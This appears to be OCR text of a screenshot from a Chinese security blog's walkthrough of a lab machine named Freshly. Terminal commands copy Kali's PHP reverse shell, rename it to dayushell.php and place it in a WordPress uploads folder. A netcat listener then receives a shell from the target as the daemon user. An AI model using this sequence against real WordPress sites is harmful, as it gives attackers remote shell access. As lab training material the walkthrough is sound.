 Mozilla Firefox (Build 20180626223325)
Media Library ‹ Old Ca... × Connecting... × +
192.168.56.137:8080/wordpress/wp-content/uploads/20 Search
Most Visited Getting Started
dayu
restart-vm
tools
mount-
shared-
folders
dayufresh
root@kali: ~/Desktop/dayufreshly
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desktop... × root@kali: ~/Desktop... × root@kali: ~/Desktop... ×
root@kali:~/Desktop/dayufreshly# ls
/wordpress/htdocs/wp-content/uploads/2020/02/dayushell.php on line 100
root@kali:~/Desktop/dayufreshly# cp /usr/share/webshells/php/php-reverse-shells.php .
cp: 无法获取'/usr/share/webshells/php/php-reverse-shells.php' 的文件状态(stat): 没有那个文
root@kali:~/Desktop/dayufreshly# cp /usr/share/webshells/php/php-reverse-shell.php .
root@kali:~/Desktop/dayufreshly# ls
php-reverse-shell.php
root@kali:~/Desktop/dayufreshly# nano php-reverse-shell.php
root@kali:~/Desktop/dayufreshly# mv php-reverse-shell.php dayushell.php
root@kali:~/Desktop/dayufreshly# ls
dayushell.php
root@kali:~/Desktop/dayufreshly# nc -vlp 1234
listening on [any] 1234 ...
192.168.56.137: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.137] 37777
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686 i686 i686
ux
10:20:31 up 2:15, 0 users, load average: 0.01, 0.33, 0.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
大余安全
https://blog.csdn.net/qq_34801745